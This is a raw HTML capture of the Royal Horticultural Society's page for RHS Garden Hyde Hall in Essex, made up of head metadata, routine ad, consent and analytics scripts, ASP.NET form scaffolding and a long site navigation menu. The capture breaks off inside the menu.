

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.rhs.org.uk/gardens/hyde-hall
body_size: 30379
content:



<!DOCTYPE html>
<html lang="en-gb" class="scheme1" data-page-template="GardenGeneralPage">
<head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><title>
	RHS Garden Hyde Hall | Events &amp; attractions in Chelmsford, Essex / RHS
</title>
        <script async src="https://static.srcspot.com/libs/isa.js"></script>
    <script   src="/wwwroot/js/bundles/adsConfig.min.js?v=63838"  type="text/javascript" ></script><script   src="/wwwroot/js/bundles/apstagHandler.min.js?v=63838"  type="text/javascript" ></script> 
    

    <!-- Influent Ads -->
    <script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
    <!-- End Influent Ads -->
    <script async  src="/wwwroot/js/bundles/scripts.min.js?v=63838"  type="text/javascript" ></script>
    <!-- OneTrust -->
    <!-- OneTrust Cookies Consent Notice start for rhs.org.uk -->
<script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" async fetchpriority=high data-domain-script="e5d214f7-a310-42da-849b-afcba27ad735"></script>
<script type="text/javascript">
function OptanonWrapper() { }
</script>
<!-- OneTrust Cookies Consent Notice end for rhs.org.uk -->
    <!-- End OneTrust -->

    
        <script src="https://cdn.optimizely.com/js/22397541806.js"></script>
    <script   src="/wwwroot/js/bundles/head.min.js?v=63838"  type="text/javascript" ></script><script   src="/wwwroot/js/bundles/search.min.js?v=63838"  type="text/javascript" ></script>
    <script>
        document.documentElement.className = document.documentElement.className.replace(/\bno-js\b/, 'js');
    </script>
    
    <!-- Google Tag Manager -->
    <!-- Google Tag Manager --> <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src= 'https://sgtm.rhs.org.uk/gtm.js?id='+i+dl+ '&gtm_auth=kQdgmT7CzoPxddBc8XfCqg&gtm_preview=env-1&gtm_cookies_win=x';f.parentNode.insertBefore(j,f); })(window,document,'script','dataLayer','GTM-KLMZK7V');</script> <!-- End Google Tag Manager -->   
    <!-- End Google Tag Manager -->

    <link href="/wwwroot/css/bundles/styles.min.css?v=63838" type="text/css" media="screen, projection"  rel="stylesheet"/><link href="/wwwroot/css/bundles/search.min.css?v=63838" type="text/css" media="screen, projection"  rel="stylesheet"/><link href="/wwwroot/css/bundles/print.min.css?v=63838" type="text/css" media="print"  rel="stylesheet"/>

<link rel="preload" href="/assets/styles/f2/web/assets/fonts/gt-super-text-black.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/freigsanproboo-webfont.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/rhs-icons.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-light-300.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin><script  defer src="/wwwroot/js/bundles/menu.min.js?v=63838"  type="text/javascript" ></script><script  defer src="/assets/csjs/thirdparty/yext/answers.min.js?v=63838"  type="text/javascript" onload="ANSWERS.domReady(initAnswers)"></script><script  defer src="/wwwroot/js/bundles/rhs-ga-tracking.min.js?v=63838"  type="text/javascript" onload="pushGADatalayerPageInfoTracking()"></script>

    <!-- Begin Ads -->  
    <style>
                body .dm-gpt {
                    width: fit-content !important;
                    max-width: 100%;
                    height: fit-content !important;
                    margin: 0 auto;
                }
        </style><script>
                function initializeGptServices() {
                    
                }
        </script>
    <!-- End Ads -->
   
    
    
    <style>
        .alert-banner {
            width: 100%;
            margin: 0;
            padding: 1em 1em 0.5em 1em;
            background: #fc5922;
        }

        .alert-banner * {
            color: #fff;
            display: inline-block;
        }

        .alert-banner * a {
            font-weight: 700;
            margin-left: 10px;
            padding-right: 14px;
        }

        .alert-banner * a:hover {
            color: #fff;
        }
    </style>

    <script type="text/javascript">
       
        if (typeof jwplayer != "undefined") { jwplayer.key = "CZuoDtZ4ml5lGjJAdJfFzEHouwJ1e3QRsPu+WUcgvDU="; }
    </script>
    
    <meta name="Copyright" content="Royal Horticultural Society" /><meta name="description" content="Enjoy a day out at the Beautiful RHS Garden Hyde Hall in Chelmsford, Essex. Join in the fun with all year round events. Free to RHS Members." /> 
<meta http-equiv="content-type" content="text/html; charset=UTF-8" /> 
<meta http-equiv="pragma" content="no-cache" /> 
<meta http-equiv="content-style-type" content="text/css" /> 
<meta http-equiv="content-script-type" content="text/javascript" /> 
<meta name="keywords" content="hyde hall, essex, gardens to visit UK, beautiful gardens to visit, garden days out, where to go in Essex, essex gardens

" /> 
 
<link href="/favicon.ico" type="image/x-icon" rel="shortcut icon"/>
<link href="/favicon.ico" type="image/x-icon" rel="icon"/>
<meta name="application-name" content="Royal Horticultural Society" /><meta name="msapplication-TileImage" content="/assets/styles/images/content/rhs-logo-144x144.png" /><meta name="msapplication-TileColor" content="#005a4e" />

<meta property="og:title" content="RHS Garden Hyde Hall">
<meta property="og:description" content="Hyde Hall&#39;s Dry Garden is the standout area of the garden for much of the year">
<meta property="og:url" content="http://www.rhs.org.uk/gardens/hyde-hall">
<meta property="og:image" content="http://www.rhs.org.uk/getmedia/35a36356-8313-4032-a71d-2b3251746a76/hyde-hall-dry-garden-1960x600.jpg" />
<meta property="og:image:url" content="http://www.rhs.org.uk/getmedia/35a36356-8313-4032-a71d-2b3251746a76/hyde-hall-dry-garden-1960x600.jpg" />
<meta property="og:image:alt" content="RHS Garden Hyde Hall" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:type" content="website">
<meta property="og:locale" content="en_GB">

<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@The_RHS">
<meta name="twitter:title" content="RHS Garden Hyde Hall">
<meta name="twitter:description" content="Hyde Hall&#39;s Dry Garden is the standout area of the garden for much of the year">
<meta name="twitter:creator" content="@The_RHS">
<meta name="twitter:image" content="http://www.rhs.org.uk/getmedia/35a36356-8313-4032-a71d-2b3251746a76/hyde-hall-dry-garden-1960x600.jpg">
<meta name="twitter:domain" content="http://www.rhs.org.uk/gardens/hyde-hall">

<meta name="server-id" content="web-12" />


    <base href="/">

</head>
<body class="LTR Safari Chrome Safari133 Chrome133 ENGB ContentBody f2"  data-mpuad-placementid="2812385">
    

    <!-- Google Tag Manager (noscript) --> <noscript><iframe src="https://sgtm.rhs.org.uk/ns.html?id=GTM-KLMZK7V&gtm_auth=kQdgmT7CzoPxddBc8XfCqg&gtm_preview=env-1&gtm_cookies_win=x" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <!-- End Google Tag Manager (noscript) -->
   
     <form method="post" action="/gardens/hyde-hall" id="aspnetForm">
<div class="aspNetHidden">
<input type="hidden" name="ctl00_ctl00_manScript_HiddenField" id="ctl00_ctl00_manScript_HiddenField" value="" />
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />

</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['aspnetForm'];
if (!theForm) {
    theForm = document.aspnetForm;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=pynGkmcFUV13He1Qd6_TZIVQ8PcboCeHzUupuwCs7ifCVGyNxMVOYf_wQd4jdSG4yMBmk2SUDc8fSl9ojJny9g2&amp;t=638901807720898773" type="text/javascript"></script>

<input type="hidden" name="lng" id="lng" value="en-GB" />
<script type="text/javascript">
	//<![CDATA[

function PM_Postback(param) { if (window.top.HideScreenLockWarningAndSync) { window.top.HideScreenLockWarningAndSync(1080); } if(window.CMSContentManager) { CMSContentManager.allowSubmit = true; }; __doPostBack('ctl00$ctl00$m$am',param); }
function PM_Callback(param, callback, ctx) { if (window.top.HideScreenLockWarningAndSync) { window.top.HideScreenLockWarningAndSync(1080); }if (window.CMSContentManager) { CMSContentManager.storeContentChangedStatus(); };WebForm_DoCallback('ctl00$ctl00$m$am',param,callback,ctx,null,true); }
//]]>
</script>
<script src="/ScriptResource.axd?d=x6wALODbMJK5e0eRC_p1LRGkrcPBcw5ce5OX7pd8u_5JrQQ3mzQmuUNxkbII6OOZRWZpsQSSZU2_N-HqtmdJge2UlBsCAC-y7YqaEaGcdFdA94ND6_dLmizVU_ICPWRr0&amp;t=7c776dc1" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=P5lTttoqSeZXoYRLQMIScOLj4iWW8CtsC3h1JSLUwi6R88l34v3KwULw-SSx1_QrJcRnyjaLvpNROP0V9YBYyYrKEWfQLHUp2fPiW6OmwKWrh0eJDDj7pSKdodGNK7dp0&amp;t=7c776dc1" type="text/javascript"></script>
<script type="text/javascript">
	//<![CDATA[

var CMS = CMS || {};
CMS.Application = {
  "isRTL": "false",
  "isDebuggingEnabled": false,
  "applicationUrl": "/",
  "imagesUrl": "/CMSPages/GetResource.ashx?image=%5bImages.zip%5d%2f",
  "isDialog": false
};

//]]>
</script>
<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="22B41039" />
</div>
        <div id="content" class="">
            <script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$ctl00$manScript', 'aspnetForm', [], [], [], 90, 'ctl00$ctl00');
//]]>
</script>

            <div id="userAccountpanel"></div>
            <div id="ctl00_ctl00_BaseClass">
                

 <header class="site-header">
    <div class="wrapper">

        <div class="l-row l-row--flex l-row-xs--center">
            <div class="l-col-xs-3 l-col-sm-5">
                <div class="l-module">    
                    <a data-ga-link-type="image" data-ga-component-name="GlobalHeader" href="/" target="_self" class="site-header__logo">                        
                        <span class="site-logo site-logo--fluid"></span>                     
                        <span class="sr-only">Home</span>                        
                    </a>
                </div>
            </div>
            <div class="l-col-xs-9 l-col-sm-7">
                <div class="l-module">
                    <div class="site-header__toolbar">

                        <div class="toolbar toolbar--primary">
                            
                            <ul class="toolbar__list hidden-xs hidden-sm hidden-md">
                                <li class="toolbar__list-item toolbar__list-item--search">
                                    <div class="search-form"></div>                                     
                                </li>
                                <li class="toolbar__list-item">
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" target="_self" class="form-btn form-btn--tone-alert u-m-b-0 u-m-l-2">
                                        <span class="form-btn__text">Become a member</span>
                                        <span class="form-btn__icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span>                                   
                                    </a>                                 
                                </li>
                            </ul>
                                                           
                            <ul class="toolbar__list hidden-lg">                                                                                                
                                <li class="toolbar__list-item"><a href="#mobile-nav-menu" class="nav-form-button nav-form-button--nav nav-form-button--fw js-mobile-nav-toggle"><span class="sr-only">Menu</span></a></li>
                                <li class="toolbar__list-item"><a href="#mobile-nav-search" class="nav-form-button nav-form-button--action nav-form-button--search nav-form-button--fw js-mobile-nav-toggle"><span class="sr-only">Search</span></a></li>                                                      
                                <li class="toolbar__list-item hidden-md">
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" class="button u-m-b-0">
                                        <span class="button__text">Membership</span>
                                        <span class="button__icon button__icon--right"></span>
                                    </a>
                                </li> 
                                <li class="toolbar__list-item hidden-xs hidden-sm">                      
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" target="_self" class="button u-m-b-0">
                                        <span class="button__text">Become a member</span>
                                        <span class="button__icon button__icon--right"></span>
                                    </a>
                                </li>
                            </ul>

                        </div>

                    </div>
                </div>
            </div>
        </div>
    </div>
</header> 

                
 
<nav class="nav-site js-nav-site">
    <div class="nav-site__outer">
        <div class="nav-site__wrapper">
            <ul class="nav-site__list nav-site__list--alt" role="menubar">
    <li class="nav-site__item" role="none">
        <a role="menuitem" data-ga-link-type="image" data-ga-component-name="mega-menu" href="/" target="_self" class="nav-site__link nav-site__link--home">
            <span class="hidden-accessible">Home</span>
        </a>
    </li>
    <li class="nav-site__item hidden-lg" role="none">
        <a role="menuitem" href="#mobile-nav-menu" class="nav-site__link nav-site__link--nav js-mobile-nav-toggle">
            <span class="hidden-accessible">Menu</span>
        </a>
    </li>
    <li class="nav-site__item hidden-lg" role="none">
        <a role="menuitem" href="#mobile-nav-search" class="nav-site__link nav-site__link--search js-mobile-nav-toggle">
            <span class="hidden-accessible">Search</span>
        </a>
    </li>

</ul>
<ul class="nav-site__list" role="menubar">
    <li class="nav-site__item" role="none"><a href="#nav-get-involved" rel="mega_getInvolved"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Get involved</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-gardening" rel="mega_Gardening"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Gardening</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-shows" rel="mega_Shows"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Shows</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-gardens" rel="mega_Gardens"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Gardens</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-learn" rel="mega_Learn"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Learn</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-science" rel="mega_Science"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Science</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-shop" rel="mega_Shop"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Shop</a></li>
</ul>
<ul class="nav-site__list nav-site__list--ext" role="menubar">
    <li class="nav-site__item" role="none"><a href="#nav-about" rel="nav-my-rhs"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">About</a></li>
    <li class="nav-site__item" role="none"><a role="menuitem" data-ga-link-type="image-and-text"
                                              data-ga-component-name="mega-menu" href="/my-rhs" target="_self"
                                              class="nav-site__link nav-site__link--user">My RHS</a></li>
</ul>
<div class="nav-site__toolbar">
    <div class="toolbar toolbar--sticky">
        <ul class="toolbar__list" role="menubar">
            <li class="toolbar__list-item hidden-md hidden-lg" role="none">
                <a role="menuitem" data-ga-link-type="button" data-ga-component-name="mega-menu" data-thx-name="join-button-heading"
                   href="/join" class="nav-form-button nav-form-button--join">Membership</a>
            </li>
            <li class="toolbar__list-item hidden-xs hidden-sm" role="none">
                <a role="menuitem" data-ga-link-type="button" data-ga-component-name="mega-menu" data-thx-name="join-button-heading"
                   href="/join" class="nav-form-button nav-form-button--join">Become a member</a>
            </li>
        </ul>
    </div>
</div>

        </div>
    </div>
    <div id="mobile-nav" class="mobile-nav">
        <div class="mobile-nav__outer">
            <div class="mobile-nav__inner">
                <div class="mobile-nav__panel js-mobile-nav-panel" data-type="menu" id="mobile-nav-menu" role="navigation" aria-label="Mobile navigation">
    <ul class="mobile-nav__group is-active" role="menu">
        <li class="mobile-nav__item mobile-nav__item--half" role="none">
            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__root" href="/" target="_self">Home</a>
        </li>

        <li class="mobile-nav__item mobile-nav__item--half" role="none">
            <a role="menuitem" data-ga-link-type="image-and-text" data-ga-component-name="mega-menu" href="/my-rhs" target="_self" class="mobile-nav__root mobile-nav__root--haschild mobile-nav__root--action">My RHS <i class="rhs-icon rhs-icon-user" aria-hidden="true"></i></a>
        </li>

        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Get involved with the RHS</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Take action</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved">Get involved with RHS</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers-horticulture/horticulture-matters">Horticulture Matters</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/wild-about-gardens">Wild About Gardens</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/national-gardening-week/">National Gardening Week</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/schools">Schools</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/volunteer">Volunteer</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Communities</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/community-gardening">Community gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/britain-in-bloom">Britain in Bloom</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/its-your-neighbourhood">It's Your Neighbourhood</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/community-gardening/outreach">Community Outreach</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/schools">Campaign for School Gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/affiliated-societies">Affiliated Societies</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search text-highlight" href="/get-involved/find-a-group">Find a local gardening group</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/join">Join the RHS</a> 
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub" href="/join#join-individual">Individual &amp; Joint membership</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/join#join-gift">Gift</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/join#join-life">Life &amp; Senior Life</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/membership/rhs-student-membership">Students</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/rhs-patrons">RHS Patrons</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/membership/faqs">About membership</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="https://support.rhs.org.uk/giftpackactivation/activate.aspx">Activate gift membership</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Support us</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/making-a-donation">Donate</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/careers" target="_blank">Careers</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/commercial-opportunities">Commercial</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/leave-a-gift-in-your-will">Leave a gift in your will</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/commercial-opportunities/corporate-partnerships">Sponsorship and Partner opportunities</a>
                        </li>
                    </ul>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Gardening</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/gardening">Gardening with the RHS</a>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/rhsgrow">RHS Grow app</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/plants">Plants</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search" href="/plants/search-form">Find a plant</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/popular">Popular plants</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/types/houseplants">Houseplants</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/types">Plants by type</a>
                        </li>
                        <!--
                            <li role="none">
                                <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub mobile-nav__sub--idea" href="/my-rhs">Plant combination ideas</a>
                            </li>
                        -->
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" rel="noopener">Buy plants online</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/trials-awards">RHS trials &amp; awards</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/horticulture-hub">Horticulture Hub</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/advice">Advice</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none" class="mobile-nav__sub mobile-nav__sub--search">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" href="/advice/advice-search">Search all advice</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/grow-your-own">Grow Your Own</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/in-month">This month</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/advice-search?keywords=problems%20pests%20disease">Problems, pests &amp; diseases</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/beginners-guide">Beginners' guide</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/garden-design">Garden design</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardening-for-the-environment">Gardening for the environment</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/wildlife">Wildlife gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/health-and-wellbeing">Health &amp; wellbeing</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/my-rhs">My Garden</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/garden-inspiration">Browse inspiration articles</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" rel="noopener">Buy plants online</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Shows</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/news/2021/summer-shows-news">Latest news on RHS Shows in 2021</a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/spring-and-orchid-show">RHS Garden Wisley Spring and Orchid Show <small>&mdash; 25–27 March 2022</small></a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/harlow-carr/rhs-garden-harlow-carr-flower-show">RHS Garden Harlow Carr Flower Show <small>&mdash; 23–26 June 2022</small></a>
                </li>-->
               <!-- <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-urban-show">RHS Urban Show <small>&mdash; 18-21 April 2024</small></a>
                </li>-->
				<!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/articles/glow-illuminations">RHS Glow <small>&mdash; Winter 2024</small></a>
                </li>-->
				<!--<li role="none">
